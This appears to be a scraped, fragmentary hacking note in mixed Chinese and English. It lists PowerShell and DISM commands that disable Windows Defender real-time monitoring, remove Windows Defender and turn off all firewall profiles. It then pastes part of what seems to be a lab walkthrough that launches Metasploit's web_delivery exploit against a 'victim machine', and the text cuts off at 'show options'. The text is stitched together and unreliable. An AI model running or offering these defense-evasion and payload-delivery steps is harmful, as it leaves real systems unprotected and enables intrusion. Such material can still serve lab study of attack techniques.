 %SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe使用 powershell輸入Set-MpPreference -DisableRealtimeMonitoring $true- 把 Realtime Monitoring 功能關閉輸入Uninstall-WindowsFeature -Name Windows-Defender –whatif- 把 Windows Defender 移除輸入Dism /online /Disable-Feature /FeatureName:Windows-Defender /Remove /NoRestart /quiet- 把 Windows Defender 移除輸入Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled False- 把防火牆關閉Return to your attacker machine for this next bit. Since we know our victim machine is running Windows Defender, let’s go ahead and try a different method of payload delivery! For this, we’ll be using the script web delivery exploit within Metasploit. Launch Metasploit now and select ’exploit/multi/script/web_delivery’ for use.-msfconsoleuse exploit/multi/script/web_deliveryshow options